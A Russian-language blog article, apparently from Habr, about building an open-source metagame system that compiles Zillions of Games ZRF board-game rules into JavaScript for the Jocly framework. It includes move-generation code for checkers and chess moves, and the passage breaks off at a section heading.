
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Dagaz: эволюция вместо революции
***В этом мире того, что хотелось бы нам НЕТ!
Мы верим, что в силах его изменить ДА!
Юрий Шевчук***
Те из вас, кто читал мои статьи, должны знать о том, что я, довольно давно, занимаюсь изучением метаигровой системы [Zillions of Games](http://www.zillions-of-games.com). За всё это время, я разработал чуть менее полусотни [игр](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?searchauthor=498) и изучил эту платформу вдоль и поперёк. Моей целью является разработка аналогичной (а желательно более функциональной) системы с открытым исходным кодом. О ходе этой работы я и хочу рассказать.
**По образу и подобию**
-----------------------
Как я уже сказал, я очень хорошо понимаю как именно работает Zillions of Games. Мне не мешает отсутствие её исходных кодов, поскольку я не собираюсь заниматься портацией этого продукта. Речь идёт о разработке новой системы с нуля, с учётом достоинств (и в ещё большей степени недостатков) всех известных мне, на текущий момент, метаигровых платформ. Перечислю их:
* [Zillions of Games](http://www.zillions-of-games.com) — наиболее известная метаигровая система, о которой я много писал
* [Axiom Development Kit](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=1452) — довольно интересный проект, реализованный как модуль расширения Zillions of Games, но способный также работать и автономно
* [The LUDÆ project](http://www.di.fc.ul.pt/~jpn/ludae/index.htm) — Забавная система, предназначенная для автоматизированной разработки новых настольных игр
* [Jocly](https://www.jocly.com/#/about) — Современная и очень интересная разработка (к сожалению, качество реализованных под неё игр оставляет желать лучшего)
Все эти продукты работают и делают ровно то, для чего они и предназначены — помогают, с затратой больших или меньших усилий, создавать компьютерные реализации разнообразных настольных игр. Речь идёт не только о Шашках и Шахматах! Количество и (что самое главное) разнообразие уже созданных игр превосходит все ожидания. В этом главное достоинство метаигровых систем — работающий прототип новой и достаточно сложной настольной игры можно создать буквально за пару часов!
**Ложка дёгтя**
Главный их недостаток также очевиден. Ни одному универсальному игровому «движку» никогда не сравняться (по производительности) с программами специализированными, ориентированными на одну и только одну настольную игру. С этим напрямую связана и «интеллектуальность» ботов, призванных составить компанию игроку-человеку, пребывающему в одиночестве. Все универсальные игровые системы играют очень слабо, но поскольку речь, как правило, идёт о довольно экзотических играх, это не является очень большой проблемой. Вряд ли программе повезёт встретиться с человеком, играющим, например, в [Chu Shogi](https://ru.wikipedia.org/wiki/%D0%A2%D1%8E_%D1%81%D1%91%D0%B3%D0%B8) на уровне гроссмейстера.
Помимо этого общего недостатка (а также фатального недостатка, связанного с закрытостью исходных кодов), каждый из перечисленных проектов обладает и индивидуальными особенностями. Так, Zillions of Games использует [лиспо](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%81%D0%BF)-подобный [DSL](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA), весьма облегчающий процесс описания настольных игр, но несколько ограничивающий функциональность доступную разработчику. Реализовать, с его помощью, можно [действительно](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=1001) [очень](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=10) [многое](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=244), но далеко не всё. Некоторые игры, такие как "[Ритмомахия](https://habrahabr.ru/post/234587/)" или "[Каури](http://www.iggamecenter.com/info/ru/kauri.html)", разработать на чистом [ZRF](https://ru.wikipedia.org/wiki/Zillions_of_Games) решительно невозможно. Иные, наподобие "[Ko Shogi](https://en.wikipedia.org/wiki/Ko_shogi)" или "[Gwangsanghui](https://en.wikipedia.org/wiki/Janggi_variants)", сделать можно, но столь сложным образом, что существенно страдает их производительность (а следовательно и «интеллект» AI).
Расширение Axiom Development Kit появилось как попытка улучшения Zillions of Games. Поскольку эта библиотека оперирует числами (а не только булевскими флагами, как Zillions of Games), такие игры как «Ритмомахия» становятся [реализуемыми](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=2282), но сам процесс разработки местами напоминает кошмар (я немного [писал](https://habrahabr.ru/post/276329/) об этом). В качестве DSL, Axiom использует Forth Script (подмножество языка [Форт](https://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D1%80%D1%82_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))) и этот язык (а главное отладка программ на нём) **действительно** намного сложнее тёплого и лампового ZRF. Кроме того, сделать с его помощью можно далеко не всё. Разработка таких игр как "[Таврели](http://cyclowiki.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5_%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B)" или, упомянутая выше «Каури», по прежнему, не представляется возможной.
Про «LUDÆ» я мало что могу рассказать (поскольку никогда не видел этого продукта вживую), что же касается Jocly, то недостатком этой системы (на мой взгляд) является полный отказ от использования какого либо DSL для описания игр. Фактически, это [MVC](https://ru.wikipedia.org/wiki/Model-View-Controller)-фреймворк для разработки настольных игр на языке JavaScript. Даже внесение довольно тривиальных изменений в уже разработанные игры превращается в весьма трудоёмкий [процесс](https://habrahabr.ru/post/280334/). Игры, созданные самими авторами, также не лишены серьёзных ошибок (я связываю это со сложностью процесса разработки). Например, в "[Алькуэрке](https://www.jocly.com/#/game/alquerque-bell)" возникают ситуации при которых одни и те же фигуры «берутся» по нескольку раз за ход, а в "[Турецких шашках](https://www.jocly.com/#/game/turkish-draughts)" ошибочно действует правило "[Турецкого удара](https://ru.wikipedia.org/wiki/%D0%A2%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B9_%D1%83%D0%B4%D0%B0%D1%80)" — главное что отличает эту игру от других [шашечных систем](https://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D1%88%D0%BA%D0%B8#.D0.A2.D1.83.D1.80.D0.B5.D1.86.D0.BA.D0.B8.D0.B5).
Знакомство с Jocly подтолкнуло меня к пересмотру некоторых решений. Для дальнейшей разработки я твёрдо решил использовать JavaScript, поскольку это очевидно наиболее простой путь к созданию расширяемой и кроссплатформенной системы с современным интерфейсом. Однопоточность немного отпугивает, но, на самом деле, этот момент важен исключительно для AI (да и в нём, использовать многопоточность правильно совсем не просто), а мы уже (для себя) выяснили, что AI не самая сильная сторона метаигровых систем.
С другой стороны, для меня совершенно очевидна необходимость наличия некоего DSL для описания наиболее рутинных моментов настольных игр. Непосредственное использование JavaScript для разработки всей игровой модели придаёт процессу небывалую гибкость, но требует усердия и сосредоточенности (и, как показала практика, даже их наличие не сильно помогает). В идеале, хотелось бы обеспечить совместимость с базовым ZRF, чтобы иметь возможность запускать в новой системе, если и не все [две с половиной тысячи игр](http://www.zillions-of-games.com/games/index.html), то, хотя бы, значительную их часть. Вот что [пишут](http://wiki.jocly.com/index.php/Comparison_with_Zillions_of_Games) по этому поводу разработчики Jocly:
> *In ZoG, games are described in a lisp-based language called ZRF. This gives a nice formal framework to the game rules, but introduces a number of limitations when ZRF has no predefined instruction for a given feature. The Jocly approach is quite different since games are developed in Javascript and use APIs to define the rules and user interface. The good with Jocly is that developers can do almost anything they want, the bad is that they must write more code.
>
>
>
> In theory, it would be possible to write a ZRF interpretor in Javascript for Jocly to run any ZoG game. If you are willing to develop that kind of tool, let us know.*
Я решил двинуться по этому пути, сосредоточившись, правда, не на интерпретации, а на своего рода «компиляции» ZRF-файла в описание игры для Jocly. Постоянный разбор текстового файла, пусть даже и содержащего очень простое описание игры, на языке напоминающем Лисп — это не та задача, которой хотелось бы заниматься в JavaScript.
**Подробности**
Я решил создать [приложение](https://github.com/GlukKazan/JoclyGames/tree/master/Z2J/src/java), превращающее исходный [zrf-файл](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/example.zrf), содержащий описание игры, в [форму](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/example.js), пригодную для загрузки в модель Jocly. Например, вместо [этого](http://embed.jocly.net/jocly/plazza/file-access?game=turkish-draughts&file=checkersbase-model.js) файла (для просмотра всех открытых текстов платформы Jocly можно использовать [Jocly Inspector](http://embed.jocly.net/jocly/plazza/inspector#/)). Разумеется, требовалась [прослойка](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/zrf-model.js), способная «склеить» это описание с моделью Jocly. Z2J-транслятор однократно выполняет ту работу, которой не хотелось бы заниматься в JavaScript-приложении постоянно. Например:
**Следующее описание игровой доски**
```
(grid
(start-rectangle 6 6 55 55)
(dimensions
("a/b/c/d/e/f/g/h" (50 0)) ; files
("8/7/6/5/4/3/2/1" (0 50)) ; ranks
)
(directions (n 0 -1) (s 0 1) (e 1 0) (w -1 0))
)
```
**Превращается в ...**
```
design.addDirection("w");
design.addDirection("e");
design.addDirection("s");
design.addDirection("n");
design.addPosition("a8", [0, 1, 8, 0]);
design.addPosition("b8", [-1, 1, 8, 0]);
...
```
Фактически, это описание графа, вершинами которого являются отдельные позиции на доске, а дугами (ориентированными) — направления, в которых фигуры могут перемещаться. Целые числа, указанные в массивах, ассоциированных с вершинами графа, представляют собой смещения внутри линейного массива всех позиций, используемых в игре (нулевое значение смещения обозначает отсутствие дуги). При использовании такого подхода, навигация по любому направлению сводится к одному арифметическому сложению:
**ZrfDesign.navigate**
```
ZrfDesign.prototype.navigate = function(aPlayer, aPos, aDir) {
var dir = aDir;
if (typeof this.players[aPlayer] !== "undefined") {
dir = this.players[aPlayer][aDir];
}
if (this.positions[aPos][dir] !== 0) {
return aPos + this.positions[aPos][dir];
} else {
return null;
}
}
```
Ну ладно, есть ещё опциональное изменение направления перемещения, в зависимости от игрока выполняющего ход (так называемая «симметрия»), позволяющее, например, описывать перемещения всех пешек (и чёрных и белых) как перемещение «на север». Если ход будет выполняться чёрными, направление будет изменено на «южное» автоматически. «Нулевая симметрия» позволяет описывать «оппозитные» перемещения для каждого направления (во многих играх это бывает полезно):
```
design.addPlayer("White", [1, 0, 3, 2]);
```
Несколько сложнее преобразуются правила перемещения фигур.
**Ход шашки**
```
(define checker-shift (
$1 (verify empty?)
(if (in-zone? promotion)
(add King)
else
add
)
))
```
**Превращается в ...**
```
design.addCommand(1, ZRF.FUNCTION, 24); // from
design.addCommand(1, ZRF.PARAM, 0); // $1
design.addCommand(1, ZRF.FUNCTION, 22); // navigate
design.addCommand(1, ZRF.FUNCTION, 1); // empty?
design.addCommand(1, ZRF.FUNCTION, 20); // verify
design.addCommand(1, ZRF.IN_ZONE, 0); // promotion
design.addCommand(1, ZRF.FUNCTION, 0); // not
design.addCommand(1, ZRF.IF, 4);
design.addCommand(1, ZRF.PROMOTE, 1); // King
design.addCommand(1, ZRF.FUNCTION, 25); // to
design.addCommand(1, ZRF.JUMP, 2);
design.addCommand(1, ZRF.FUNCTION, 25); // to
design.addCommand(1, ZRF.FUNCTION, 28); // end
```
Это команды стековой машины, каждая из которых очень проста. Например, команда **PARAM** достаёт числовое значение из массива параметров прикреплённого к шаблону хода (набору команд) и помещает его на стек. Она позволяет параметризировать шаблоны ходов, передавая направления перемещения в параметрах:
**Описание фигуры**
```
design.addPiece("Man", 0);
design.addMove(0, 0, [3, 3], 0);
design.addMove(0, 0, [0, 0], 0);
design.addMove(0, 0, [1, 1], 0);
design.addMove(0, 1, [3], 1);
design.addMove(0, 1, [0], 1);
design.addMove(0, 1, [1], 1);
```
В качестве третьего параметра передаётся «режим» хода — числовое значение, позволяющее, помимо всего прочего, отделить «тихие» ходы (в шашках) от выполнения взятий. Вся тройка (шаблон + параметры + режим хода) составляет **полное** описание одного из возможных ходов, выполняемых фигурой.
Jocly построена по классической [MVC](https://ru.wikipedia.org/wiki/Model-View-Controller)-схеме. Для разработки новой игры требуется написать её модель и представление. Модель определяет правила игры, а представление — то, как игра будет показана пользователю. Контроллер, написанный разработчиками, берёт на себя всё остальное (включая зашитых в него ботов).

Архитектура универсальной модели, реализуемой **Z2J** также не очень сложна. Основу составляет компонент **Design**, содержащий неизменяемое описание правил игры. Состояние игры (размещение фигур на доске) хранится в экземплярах класса **Board**. Данные этих компонентов также не изменяются. Выполняя ход (применяя объект **Move** к **Board**), мы создаём новое состояние. Старое остаётся неизменным!

Для генерации хода (создания объекта **Move**), используется текущее состояние **Board**, но одного лишь его недостаточно для реализации всех возможностей ZRF. В процессе генерации хода, ZRF может использовать переменные (флаги и позиционные флаги), не являющиеся частью игрового состояния. Всем этим, а также логикой выполнения команд стековой машины, занимается **Move Generator**. Если говорить вкратце, такова архитектура модуля [zrf-model.js](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/zrf-model.js).
**Дьявол в деталях**
--------------------
Итак, я собирался встроить в Jocly свою модель (zrf-model.js), сконфигурированную [результатом компиляции](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/example.js) "[Турецких шашек](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/example.zrf)", вместо [модели](http://embed.jocly.net/jocly/plazza/file-access?game=turkish-draughts&file=checkersbase-model.js) Jocly и попытаться запустить всё это, не внося каких либо изменений в [представление](http://embed.jocly.net/jocly/plazza/file-access?game=turkish-draughts&file=checkers-xd-view.js) игры. Оглядываясь назад, я понимаю, что идея была авантюрной (почему — расскажу ниже), но именно с этого я начал. От модели требовалось немного:
1. Хранение текущего состояния игры
2. Генерация всех ходов, допустимых для текущего состояния игры
3. Изменение состояния игры, путём применения к нему одного из сгенерированных ходов
Сложность заключалась в том, что ход, далеко не всегда, сводится к простому перемещению одной из фигур по доске. В наиболее общей форме, ход состоит из последовательности следующих элементарных действий:
* **move** — Перемещение фигуры из одной позиции в другую
* **capture** — Удаление фигуры с одной из позиций на доске
* **drop** — Добавление (сброс) новой фигуры на доску
Например, взятие фигуры в шашках состоит из одного перемещения своей фигуры и взятия фигуры противника (при этом, взятие не «шахматное», поскольку позиция, с которой оно выполняется, не совпадает с конечной позицией перемещения фигуры), а ходы в таких играх как "[Рендзю](https://ru.wikipedia.org/wiki/%D0%A0%D1%8D%D0%BD%D0%B4%D0%B7%D1%8E)" состоят из единичных сбросов фигур на доску. Не следует думать, что при выполнении хода может перемещаться всего одна фигура! Так, при выполнении [рокировки](https://ru.wikipedia.org/wiki/%D0%A0%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0) в шахматах, ладья и король перемещаются одновременно, в рамках одного неделимого хода.
**Как это работает**
Генерация хода сводится к формированию списка элементарных действий, выполняемых в правильной последовательности. Это просто последовательная интерпретация команд стековой машины:
**ZrfMoveGenerator.generate**
```
ZrfMoveGenerator.prototype.generate = function() {
this.cmd = 0;
while (this.cmd < this.template.commands.length) {
var r = (this.template.commands[this.cmd++])(this);
if (r === null) break;
this.cmd += r;
if (this.cmd < 0) break;
}
}
```
Если опустить подробности, связанные с проверками необходимых условий (не нахождение полей под шахом, неподвижность фигур до выполнения хода и т.п.), код выполнения короткой рокировки, выраженный на ZRF может выглядеть так:
**Рокировка**
```
(define O-O (
e e to e
cascade w w
add
))
```
**Превращается в ...**
```
design.addCommand(0, ZRF.FUNCTION, 24); // from
design.addCommand(0, ZRF.PARAM, 0); // e
design.addCommand(0, ZRF.FUNCTION, 22); // navigate
design.addCommand(0, ZRF.PARAM, 1); // e
design.addCommand(0, ZRF.FUNCTION, 22); // navigate
design.addCommand(0, ZRF.FUNCTION, 25); // to
design.addCommand(0, ZRF.PARAM, 2); // e
design.addCommand(0, ZRF.FUNCTION, 22); // navigate
design.addCommand(0, ZRF.FUNCTION, 24); // from
design.addCommand(0, ZRF.PARAM, 3); // w
design.addCommand(0, ZRF.FUNCTION, 22); // navigate
design.addCommand(0, ZRF.PARAM, 4); // w
design.addCommand(0, ZRF.FUNCTION, 22); // navigate
design.addCommand(0, ZRF.FUNCTION, 25); // to
design.addCommand(0, ZRF.FUNCTION, 28); // end
```
Помимо параметризованной навигации, всё сводится к перемещению фигур, взятых командой **from** (неявно выполняемой в начале хода и при выполнении команды **cascade**), на поле указанное командой **to** (также формируемой неявно). Сам обработчик команды выглядит элементарно:
**Model.Move.ZRF\_TO**
```
Model.Game.functions[Model.Move.ZRF_TO] = function(aGen) {
if (aGen.pos === null) {
return null;
}
if (typeof aGen.piece === "undefined") {
return null;
}
aGen.movePiece(aGen.from, aGen.pos, aGen.piece);
delete aGen.from;
delete aGen.piece;
return 0;
}
ZrfMoveGenerator.prototype.movePiece = function(aFrom, aTo, aPiece) {
this.move.movePiece(aFrom, aTo, aPiece, this.level);
if (aFrom !== aTo) {
this.setPiece(aFrom, null);
}
this.setPiece(aTo, aPiece);
}
ZrfMove.prototype.movePiece = function(from, to, piece, part) {
this.actions.push([ from, to, piece, part ]);
}
```
Но всё это — только часть проблемы! В шашках, фигура может (и более того, обязана) выполнить несколько взятий «по цепочке». Пока не выполнены все взятия, ход не передаётся другому игроку. С точки зрения модели и для AI, это один ход! С контроллером и представлением всё немного сложнее. В пользовательском интерфейсе игры, каждое шашечное взятие (частичный ход), должно выполняться по отдельности. Пользователь (игрок) должен иметь возможность выбора того или иного частичного хода на каждом этапе выполнения длинного составного хода.
**Конечно, это не единственно возможный подход**
В Zillions of Games, отдельным ходом считается каждый частичный ход. Это упрощает пользовательский интерфейс, но, с другой стороны, не только усложняет жизнь AI, но и ведёт к более серьёзным проблемам.

Здесь показана последовательность позиций, возникающих при выполнении составного хода в игре "[Mana](https://fr.wikipedia.org/wiki/Mana_(jeu))", разработанной Клодом Лероем в 2005 году. По правилам игры, белый Damyo должен выполнить три последовательных шага, по горизонтали или вертикали, на соседнюю пустую позицию. При этом, все шаги **должны** быть сделаны и фигуре **запрещается возвращаться** на ранее пройденные позиции. Как легко видеть, фигура может загнать себя в «тупик», выбрав неправильную последовательность частичных ходов. В Zillions of Games эта проблема неразрешима!
С Шашками всё тоже не просто. Практически во всех традиционных шашечных играх (за исключением [Фанороны](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%BD%D0%BE%D1%80%D0%BE%D0%BD%D0%B0)), игрок **обязан** продолжать взятия, пока есть такая возможность. Это означает, что выполняя частичный ход содержащий взятие, мы ещё не знаем, завершает он **допустимый** составной ход или нет.
**Разумеется, с этим можно бороться ...**
но это уже сильно напоминает…
**''закат Солнца вручную''**
```
(define checker-captured-find
mark
(if (on-board? $1)
$1
(if (and enemy? (on-board? $1) (empty? $1) (not captured?))
(set-flag more-captures true)
)
)
back
)
(define king-captured-find
mark
(while (and (on-board? $1) (empty? $1))
$1
)
(if (on-board? $1)
$1
(if (and enemy? (empty? $1) (not captured?))
(set-flag more-captures true)
)
)
back
)
(define checker-jump (
(verify (not captured?))
$1
(verify enemy?)
(verify (not captured?))
$1
(verify empty?)
(set-flag more-captures false)
(if (in-zone? promotion)
(king-captured-find $1)
(king-captured-find $2)
(king-captured-find $3)
else
(checker-captured-find $1)
(checker-captured-find $2)
(checker-captured-find $3)
)
(if (flag? more-captures)
(opposite $1)
(markit)
$1
)
(if (not (flag? more-captures))
(opposite $1)
(if enemy?
capture
)
$1
(capture-all)
)
(if (in-zone? promotion)
(if (flag? more-captures)
(add-partial King jumptype)
else
(add-partial King notype)
)
else
(if (flag? more-captures)
(add-partial jumptype)
else
(add-partial notype)
)
)
))
```
Более того, во многих шашечных играх, таких как "[Международные шашки](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5_%D1%88%D0%B0%D1%88%D0%BA%D0%B8)", действует «правило большинства», согласно которому игрок обязан взять максимально возможное количество фигур противника. В некоторых играх уточняется, что приоритетным должно рассматриваться взятие наибольшего количество дамок. Рассматривая каждый частичный ход по отдельности, Zillions of Games вынужденно прибегает к «магии опций»:
* **(option «pass partial» true)** — разрешает прерывать цепочку взятий
* **(option «maximal captures» true)** — взять максимальное количество фигур
* **(option «maximal captures» 2)** — взять максимальное количество дамок (если количество взятых дамок одинаково — брать максимальное количество фигур)
А теперь, просто сравните этот хардкод с тем,…
**как аналогичную проверку выполняет Jocly**
```
if(aGame.g.captureLongestLine) {
var moves0=this.mMoves;
var moves1=[];
var bestLength=0;
for(var i in moves0) {
var move=moves0[i];
if(move.pos.length==bestLength)
moves1.push(move);
else if(move.pos.length>bestLength) {
moves1=[move];
bestLength=move.pos.length;
}
}
this.mMoves=moves1;
}
```
Когда весь составной ход доступен целиком, ничто не мешает просто подсчитать количество выполняемых им взятий.
Генерация составного хода — это самое простое применение ZrfMoveGenerator. Каждый экземпляр генератора формирует свой частичный ход, а сами частичные ходы сцепляются в «цепочку» составного хода. К сожалению, это не единственный способ, которым ZRF может пользоваться, чтобы определять ходы. Рассмотрим очень простой кейс, описывающий фигуру, двигающуюся через пустые поля в одном направлении (такую как [Слон](https://ru.wikipedia.org/wiki/%D0%A1%D0%BB%D0%BE%D0%BD_(%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B)), [Ладья](https://ru.wikipedia.org/wiki/%D0%9B%D0%B0%D0%B4%D1%8C%D1%8F_(%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B)) и [Ферзь](https://ru.wikipedia.org/wiki/%D0%A4%D0%B5%D1%80%D0%B7%D1%8C) в [Шахматах](https://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B)):
**Шахматный Rider**
```
(define slide (
$1 (while empty? add $1)
(verify enemy?)
add
))
```
Можно видеть, что команда **add**, завершающая формирование хода, используется в теле цикла. Это означает, что фигура может остановиться на любом пустом поле, по пути следования до вражеской фигуры (и это будет считаться корректным ходом). Разумеется, от такого цикла можно избавиться, переписав определение:
**В некоторых играх на ZRF приходится использовать такой способ**
```
(define slide-1 (
$1 (verify enemy?)
add
))
(define slide-2 (
$1 (verify empty?)
$1 (verify enemy?)
add
))
(define slide-3 (
$1 (verify empty?)
$1 (verify empty?)
$1 (verify enemy?)
add
))
...
```
Команда **add**, выполняемая в теле цикла, приводит к формированию недетерминированного хода. Фигура может остановиться или пойти дальше. Для ZrfMoveGenerator, это означает необходимость клонирования. Генератор создаёт полную копию своего состояния и помещает её в стек, для последующей генерации, после чего, текущая копия завершает формирование хода. Вот как это выглядит:
**Перемещение дамки**
```
(define king-shift (
$1 (while empty?
add $1
)
))
```
**превращается в ...**
```
design.addCommand(3, ZRF.FUNCTION, 24); // from
design.addCommand(3, ZRF.PARAM, 0); // $1
design.addCommand(3, ZRF.FUNCTION, 22); // navigate
design.addCommand(3, ZRF.FUNCTION, 1); // empty?
design.addCommand(3, ZRF.FUNCTION, 0); // not
design.addCommand(3, ZRF.IF, 7);
design.addCommand(3, ZRF.FORK, 3);
design.addCommand(3, ZRF.FUNCTION, 25); // to
design.addCommand(3, ZRF.FUNCTION, 28); // end
design.addCommand(3, ZRF.PARAM, 1); // $2
design.addCommand(3, ZRF.FUNCTION, 22); // navigate
design.addCommand(3, ZRF.JUMP, -8);
design.addCommand(3, ZRF.FUNCTION, 28); // end
```
Команда **FORK** клонирует генератор хода вместе со всем его текущим состоянием и работает как условный переход. В порождённом генераторе, управление перейдёт к следующей команде, а родитель передаст управление на заданное параметром количество шагов (да-да это очень сильно напоминает создание процесса в Linux).
**Бремя совместимости**
Для того, чтобы ZRF-описания игр работали после «трансляции» их на JavaScript, недостаточно просто выполнить аналогичные команды в том же порядке. Семантика операций (в части взаимодействия с состоянием доски) должна полностью совпадать с используемой Zillions of Games. Чтобы вы представляли себе всю степень запутанности вопроса, вкратце перечислю основные пункты:
* Во время генерации хода, доска доступна в том состоянии, каким оно было на момент начала генерации. Перемещаемая фигура не убирается с исходного поля и, разумеется, не устанавливается на текущее. Это требование понятно (особенно если вспомнить об иммутабельности доски), но в реальной жизни бывает крайне неудобным.
* Состояние флагов (битовых переменных) и позиционных флагов (битовых переменных, привязанных к конкретным позициям) доступно лишь в процессе генерации хода. В случае Zillions of Games, рассматривающей каждый частичный ход как отдельный, это сильно снижает их полезность, но мы должны обеспечить аналогичную семантику, чтобы всё работало.
* Хранение атрибутов (именованных битовых флагов, привязанных к фигурам) не ограничено генерацией хода. Атрибуты — часть состояния доски. Кстати, сами фигуры тоже иммутабельны, изменяя им какой либо из атрибутов, мы создаём новую фигуру.
* Поскольку состояние доски доступно на момент начала генерации хода, прочитать атрибут можно лишь по месту начального расположения фигуры, но если мы хотим изменить атрибут, то делать это надо на той позиции, где фигура завершает своё перемещение (то есть окажется в момент завершения хода). Если изменить атрибут на другом поле (например на исходном) — фатальной ошибки не произойдёт. Значение просто не установится.
* Каскадные ходы не передаются при клонировании ходов. Вернее передаются, но только если отключена опция "**discard cascades**". Ни разу не видел игры, где это используется!
* Промежуточные взятия и сбросы фигур также не передаются в клонированный ход. В результате, взятие дамкой в «Русских шашках» превращается в настоящую головоломку (от точки возможного завершения хода командой **add**, выполняемой в цикле, необходимо двигаться назад, чтобы взять ранее перепрыгнутую вражескую фигуру.
* Мы не можем взять фигуру, у которой на том же ходу изменился тип, значение атрибута или владелец! Это больше похоже на баг, но из песни слова не выкинешь.
* Если ход завершается на позиции содержащей фигуру, «шахматное взятие» выполняется автоматически. Если на том же поле вызвать команду **capture** явно, будет удалена и та фигура, которая выполняла ход (таким образом можно делать фигуры-камикадзе). Аналогичным образом (командой **create**) можно менять тип и владельца фигуры.
* Если включена опция отложенного взятия, при продолжении хода, все взятия фигур должны перемещаться в последний частичный ход составного хода. Этой опции, по понятным причинам, нет в ZRF, но когда она нужна, её так не хватает! Реализация правила "[Турецкого удара](https://ru.wikipedia.org/wiki/%D0%A2%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B9_%D1%83%D0%B4%D0%B0%D1%80)" в ZRF — это форменное мучение! К счастью, мы рассматриваем составной ход целиком. Почему бы не реализовать такую полезную опцию?
Это не полный список. Просто первое, что пришло в голову. Помимо этого, необходимо реализовать цикл перебора всех своих фигур, способных выполнить перемещение (в Zillions of Games, игрок может двигать только свои фигуры), а также всех пустых полей, на которые фигуру можно «сбросить».
**Всё вместе это выглядит как-то так**
```
var CompleteMove = function(board, gen) {
var t = 1;
if (Model.Game.passPartial === true) {
t = 2;
}
for (var pos in board.pieces) {
var piece = board.pieces[pos];
if ((piece.player === board.player) || (Model.Game.sharedPieces === true)) {
for (var move in Model.Game.design.pieces[piece.type]) {
if ((move.type === 0) && (move.mode === gen.mode)) {
var g = f.copy(move.template, move.params);
if (t > 0) {
g.moveType = t;
g.generate();
if (g.moveType === 0) {
CompleteMove(board, g);
}
} else {
board.addFork(g);
}
t = 0;
}
}
}
}
}
ZrfBoard.prototype.generateInternal = function(callback, cont) {
this.forks = [];
if ((this.moves.length === 0) && (Model.Game.design.failed !== true)) {
var mx = null;
for (var pos in this.pieces) {
var piece = this.pieces[pos];
if ((piece.player === this.player) || (Model.Game.sharedPieces === true)) {
for (var move in Model.Game.design.pieces[piece.type]) {
if (move.type === 0) {
var g = Model.Game.createGen(move.template, move.params);
g.init(this, pos);
this.addFork(g);
if (Model.Game.design.modes.length > 0) {
var ix = Model.find(Model.Game.design.modes, move.mode);
if (ix >= 0) {
if ((mx === null) || (ix < mx)) {
mx = ix;
}
}
}
}
}
}
}
for (var tp in Model.Game.design.pieces) {
for (var pos in Model.Game.design.positions) {
for (var move in Model.Game.design.pieces[tp]) {
if (move.type === 1) {
var g = Model.Game.createGen(move.template, move.params);
g.init(this, pos);
g.piece = new ZrfPiece(tp, this.player);
g.from = null;
g.mode = move.mode;
this.addFork(g);
if (Model.Game.design.modes.length > 0) {
var ix = Model.find(Model.Game.design.modes, move.mode);
if (ix >= 0) {
if ((mx === null) || (ix < mx)) {
mx = ix;
}
}
}
}
}
}
}
while ((this.forks.length > 0) && (callback.checkContinue() === true)) {
var f = this.forks.shift();
if ((mx === null) || (Model.Game.design.modes[mx] === f.mode)) {
f.generate();
if ((cont === true) && (f.moveType === 0)) {
CompleteMove(this, f);
}
}
}
if (cont === true) {
Model.Game.CheckInvariants(this);
Model.Game.PostActions(this);
if (Model.Game.passTurn === 1) {
this.moves.push(new ZrfMove());
}
if (Model.Game.passTurn === 2) {
if (this.moves.length === 0) {
this.moves.push(new ZrfMove());
}
}
}
}
if (this.moves.length === 0) {
this.player = 0;
}
return this.moves;
}
```
Алгоритм построен таким образом, чтобы продолжения ходов «затирали» свои более короткие «префиксы» (разумеется, если не включена опция "**pass partial**").
Используя два этих способа (выстраивание генераторов ходов в «цепочку» и клонирование) можно реализовать любые конструкции языка ZRF. Конечно, реализация получается не простой и, в силу необходимости обеспечения совместимости с семантикой ZRF, довольно запутанной. Это не очень большая проблема, если код работает. Проблема в том, что сам ZRF далеко не идеален!
**Разжать пальцы**
------------------
